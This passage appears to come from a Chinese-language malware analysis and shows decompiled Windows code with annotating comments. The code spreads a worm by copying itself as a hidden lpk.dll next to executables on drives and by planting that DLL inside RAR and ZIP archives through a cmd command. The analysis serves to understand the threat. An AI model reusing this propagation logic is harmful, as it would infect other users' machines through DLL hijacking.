 {
lstrcpyW(&String1, L"A:\\");
String1 += (unsigned __int16)lpThreadParameter;
}
lstrcpyW(&String2, &String1);
PathAppendW(&String1, &word_10002374);
hFindFile = FindFirstFileW(&String1, &FindFileData);
if ( hFindFile == (HANDLE)-1 )
return 1;
lstrcpyW(&String1, &String2);
while ( 1 )
{
if ( !lstrcmpiW(FindFileData.cFileName, L".") || !lstrcmpiW(FindFileData.cFileName, L"..") )
goto LABEL_27;
if ( FindFileData.dwFileAttributes & 0x10 )
break;
v2 = PathFindExtensionW(FindFileData.cFileName);// 获取后缀名
lpString2 = v2;
if ( v2 )
{
if ( !lstrcmpiW(v2, L".EXE") ) // 遍历exe 判断是否有lpk.dll
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, L"lpk.dll");
if ( GetFileAttributesW(&String2) != -1 )// 判断lpk文件是否存在
goto LABEL_27;
CopyFileW(&Filename, &String2, 1);
SetFileAttributesW(&String2, 7u);
}
if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))// 遍历rar、zip
&& !FindFileData.nFileSizeHigh
&& FindFileData.nFileSizeLow < 0x3200000 )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, FindFileData.cFileName);
sub_1000142B((int)&String2); // 判断是否存在rar
// 存在运行命令cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"
// 解压文件
}
}